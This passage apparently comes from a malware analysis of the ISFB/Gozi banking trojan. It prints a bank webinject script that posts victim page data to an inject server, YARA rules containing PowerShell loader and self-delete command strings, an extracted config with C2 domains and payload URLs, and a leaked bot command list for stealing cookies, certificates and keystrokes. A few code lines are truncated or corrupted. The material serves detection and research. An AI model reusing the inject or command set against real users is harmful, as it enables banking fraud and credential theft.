One of the more interesting features of the malware is on-demand video-recording victim visits to specific websites usually for 3 minutes with VIDEO parameters { @VIDEO@=7,180 }. Indeed, ISFB utilizes imported Avifil32.dll and various AVI\* functions to record data to astream saving it locally and exfiltrating it later to the server in order to review it for the possible account takeover fraud.

Moreover, ISFB also uses known webinject scripts developed by another actor. The scripts are called " brows.cap" with the script name <script name="fAkEelem'>. The example of the observed inject is as follows:

```
/////////////////////////////////////////////////////////
////////////////// Inject Excerpt ///////////////////////
/////////////////////////////////////////////////////////
var wdebug = 0;
var replacer_run_count = 0;
var bot_nick = "@ID@";
var account_id;
String.prototype.fAkElink="<WEBFAKE_INJECT_SERVER_URL>";
String.prototype.fAkEstyle=document.createElement("style");
String.prototype.fAkEcss='body{visibility:hidden;}';
''.fAkEstyle.setAttribute("type", "text/css");
if(''.fAkEstyle.styleSheet){// IE
''.fAkEstyle.styleSheet.cssText = ''.fAkEcss;
} else {// w3c
String.prototype.fAkEcssText = document.createTextNode(''.fAkEcss);
 ''.fAkEstyle.appendChild(''.fAkEcssText);
}
if(document.domain.search(/<TARGETED_BANK_URL/g)>-1){
document.getElementsByTagName("head")[0].appendChild(''.fAkEstyle);
String.prototype.fAkEstart=function(){
if((document.readyState&&document.readyState=="complete")||\
(document.body&&document.body.readyState=="complete")){
if(document.body&&document.body.nodeName.toUpperCase()!="FRAMESET"){
if(!document.getElementById("js_com_1_qweqwe")){\
String.prototype.fAkETitle=
document.getElementsByTagName('title').length>0?
document.getElementsByTagName('title')[0].innerHTML:"doc. have frame";
''.fAkEMakeElem("c=1&at=2&n=@ID@&b=TARGETED_BANK_URL/"+"&d="+encodeURIComponent(docume
+"&doc_url="+encodeURIComponent(document.location.href)+"&doc_title="+encodeURICompone
Date()),
function(){document.body.style.visibility =
"visible";},"script","js_com_1_qweqwe",false);
};
}else{
document.body.style.visibility = "visible";
}
}else{setTimeout(function(){''.fAkEstart()},1000);}
};''.fAkEstart();
}
```
#### **IX. Yara Signature**

**A. ISFB v2.17 "loader.dll" (32-bit) version**```
rule crime_win32_isfb_v217_loader_dll {
  meta:
      description = "Detects ISFB loader.dll version 2.17 Aug 20, 2018"
      author = "@VK_Intel"
      date = "2018-08-28"
      hash1 = "d3254467f310f5de9387119d9ec572f045286df70747ca97d99a993eca3efa23"
  strings:
      $x1 = "/C powershell invoke-
expression([System.Text.Encoding]::ASCII.GetString((get-itemproperty
'HKCU:\\%S').%s))" fullword wide
      $s0 = ".bss" fullword wide
      $s1 = "GetBinaryValue" fullword wide
      $s2 = "loader.dll" fullword ascii
      $s3 = "/C \"copy \"%s\" \"%s\" /y && rundll32 \"%s\",%S\"" fullword wide
      $s4 = "/C ping localhost -n %u && del \"%s\"" fullword wide
  condition:
      (i uint16(0) == 0x5a4d and
         filesize < 100KB and
         pe.imphash() == "d7f06c756511270cacf97147c81ebb0b" and
         (1 of ($x<sup>*</sup>) or 4 of them)) or ( 5 of them )
}
```
#### **B. ISFB v2.16/2.17 "client.dll" (32-bit) version**

```
rule crime_win32_isfb_v216_217__client_dll {
  meta:
      description = "Detecs Unpacked Gozi ISFB v. 2.16 variant client32.dll"
      author = "@VK_Intel"
      date = "2018-08-25"hash1 = "5df8714c8ab4675681d45f5cc1408ce734010ccf179fb6386304e6194568b60a"
   strings:
      $x1 = ".bss" fullword ascii
      $s1 = "PluginRegisterCallbacks" fullword ascii
      $s2 = "Client" fullword ascii
      $s3 = "TorClient" fullword ascii
     $s4 = "client.dll" fullword ascii
     $s5 = ".jpeg" fullword ascii
      $s6 = ".bmp" fullword ascii
      $s7 = "nslookup myip.oOutlinpendns.com resolver1.opendns.com" fullword ascii
  condition:
      (uint16(0) == 0x5a4d and
        filesize < 500KB and
         (1 of ($x^*) and 4 of them )) or ( all of them )
}
```
#### **X. Addendum A. Extracted ISFB Configuration\***```
Config Fail Timeout [u'1200']
Send Timeout [u'240']
Knocker Timeout [u'300']
DGA Season [u'10']
Botnet ID [u'1000']
DGA TLDs [[u'com', u'ru', u'org']]IP Service [u'curlmyip[.]net']
BC Timeout [u'10']
Timer [u'20']
Server [u'110']
64-bit DLL URLs [[u'zjsgyyq[.]com/leader/pdf.zip',
u'portaldobomretiro[.]net/wp-admin/network/2.bin', u'colourshield[.]com/m1/pdd.rtf',
u'mukeshjshah[.]com/admuin/litecoin.rar', u'petras[.]name/fotos/zek.dmg',
u'sbmpowisle.dag[.]pl/js/989999.sh', u'cdn.robatop[.]at/jvassets/zarch/xx.dmg']]
Encryption key [u'Nf6lU8d5X0i1Wr7V']
Value 11 [u'1']
Config Timeout [u'1200']
DGA CRC [u'0x4eb7d2ca']
Domains [[u'inc.robatop[.]at/wpapi', u'torafy[.]cn/wpapi',
u'app.tohio[.]at/wpapi', u'scr.tohio[.]at/wpapi', u'yraco[.]cn/wpapi',
u'poi.robatop[.]at/wpapi', u'login.cdrome[.]at/wpapi', u'az.popdel[.]at/wpapi',
u'io.ledal[.]at/wpapi', u'in.ledal[.]at/wpapi', u'api.galio[.]at/wpapi',
u'ssl.lottos[.]at/wpapi', u'harent[.]cn/wpapi']]
DGA Base URL [u'constitution[.]org/usdeclar.txt']
Task Timeout [u'240']
TOR Domains [[u'4fsq3wnmms6xqybt[.]onion/wpapi',
u'em2eddryi6ptkcnh[.]onion/wpapi', u'nap7zb4gtnzwmxsv[.]onion/wpapi',
u't7yz3cihrrzalznq[.]onion/wpapi']]
32-bit DLL URLs [u'zjsgyyq[.]com/leader/doc.zip',
u'portaldobomretiro[.]net/wp-admin/network/1.bin',
u'colourshield[.]com/m1/dll.rtf', u'mukeshjshah[.]com/admuin/coin.rar',
u'petras[.]name/fotos/dash.dmg', u'sbmpowisle.dag[.]pl/js/757575.sh',
u'cdn.robatop[.]at/jvassets/zarch/x.rar']]
```
[\\*Cape Sandbox](https://cape.contextis.com/analysis/15422/)

**B. Hooked APIs**Mozilla Firefox: PR\_Read PR\_Write PR\_Close PR\_Poll

Internet Explorer: InternetReadFile InternetWriteFile InternetReadFileExA InternetReadFileExW HttpSendRequestA HttpSendRequestW HttpSendRequestExA HttpSendRequestExW InternetCloseHandle InternetQueryDataAvailable InternetStatusCallback InternetConnectA InternetConnectW HttpQueryInfoA HttpQueryInfoW HttpAddRequestHeadersA HttpAddRequestHeadersW HttpOpenRequestW InternetSetStatusCallback

Windows Explorer: CreateProcessA CreateProcessW CreateProcessAsUserA CreateProcessAsUserW

Windows Explorer: RegGetValueW RegQueryValueExW

Google Chrome & Opera Browser: WSARecv WSASend closesocket recv LoadLibraryExW

Advapi32.dll: CryptGetUserKey

#### **C. Original Commands from Leaked ISFB v2.13[\\*](https://github.com/gbrindisi/malware/tree/667b44f64edcd1c5e8c42489b8e767813a589158/windows/gozi-isfb) in Russian**GET\_CERTS - экспортировать и выслать сертификаты, установленные в системном хранилище Windows. Для XP выгружает, также, неэкспортируемые сертификаты. GET\_COOKIES - собрать cookie FF и IE, SOL-файлы Flash, упаковать их с сохранением структуры каталогов и выслать на сервер. CLR\_COOKIES - удалить cookie FF и IE, SOL-файлы Flash. GET\_SYSINFO - собрать системную информацию: тип процессора, версию ОС, список процессов, список драйверов, список установленных программ. KILL - убить ОС (работает только с правами администратора) REBOOT - перезагрузить ОС GROUP=n - сменить ID группы бота на n LOAD\_EXE=URL - загрузить файл с указанного URL и запустить его LOAD\_REG\_EXE=URL- загрузить файл с указанного URL, зарегистрировать его в autirun и запустить LOAD\_UPDATE=URL - загрузить апдейт программы и запустить GET\_LOG - отправить внутренний лог на сервер GET\_FILES=\* - найти все файлы, соответствующие заданной маске, и отправить на сервер SLEEP=n - остановить обработку очереди команд на n миллисекунд. (используется при долгих операциях) SEND\_ALL - отправить все данные из очереди на отправку немедленно. В противном случае, данные оправляются по таймеру. LOAD\_DLL=URL[,URL] - загрузить по указанному URL DLL и инжектить её в процесс explorer.exe. первый URL для 32х-битной DLL, второй - для 64х-битной. SOCKS\_START=IP:PORT - запустить сокс4\5 сервер (при его наличии) SOCKS\_STOP - остановить сокс4\5 сервер GET\_KEYLOG - отправить данные кейлоггера (при его наличии) GET\_MAIL - активировать граббер E-Mail (при наличии) и отправить, полученные от него, данные GET\_FTP - активировать граббер FTP (при наличии) и отправить, полученные от него, данные SELF\_DELETE - удалить софт из системы, включая все файлы и ключи реестра URL\_BLOCK=URL - заблокировать доступ ко всем URL удовлетворяющим заданной маске URL\_UNBLOCK=URL - разблокировать доступ к URL, удовлетворяющим заданной маске, ранее заблокированным командой URL\_BLOCK FORMS\_ON - включить граббер HTTP форм (если есть дефайн \_ALWAYS\_HTTPS, то граббер HTTPs остаётся включен всегда) FORMS\_OFF - отключить граббер HTTP форм KEYLOG\_ON[= list] - включить кейлог, для заданного списка процессов KEYLOG\_OFF - отключить кейлог LOAD\_INI=URL - загрузить упакованный INI-файл с указанного URL, сохранить его в рееестре и использовать вместо INI-файла, прикреплённого к софту с помощью билдера. INI-файл должен быть упакован и подписан.

LOAD\_REG\_DLL = name, URL[,URL] - загрузить DLL по указанному URL, сохранить её под заданным именем и зарегистрировать для# **D. ISFB client.dll "RM3" Function and Debug Statements**